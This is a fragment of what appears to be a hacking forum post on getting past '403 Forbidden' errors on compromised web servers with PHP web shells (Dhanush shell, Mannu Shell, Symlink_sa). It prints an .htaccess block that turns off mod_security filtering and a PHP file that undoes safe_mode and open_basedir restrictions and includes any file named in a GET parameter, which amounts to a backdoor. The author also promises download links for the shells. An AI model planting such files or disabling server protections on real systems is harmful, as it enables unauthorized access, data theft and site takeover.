 .htaccess , php.ini and ini.php files after you login )
2. Mannu Shell by Team Indishell Private ! .
3. Symlink_sa 3.0 Script
I will be posting the download link of Dhanush shell and Symlink _sa 3.0 (
Mannu shell is private as i already told )
So what is the trick that makes us bypass 403 Forbidden , Its just the
.htaccess and php.ini which contains the following code :
.htaccess
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
php.ini
<?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
1.) 403 Forbidden Error :
2.) Open Dhanush Shell which automatically creates .htaccess , php.ini and
ini.php .
 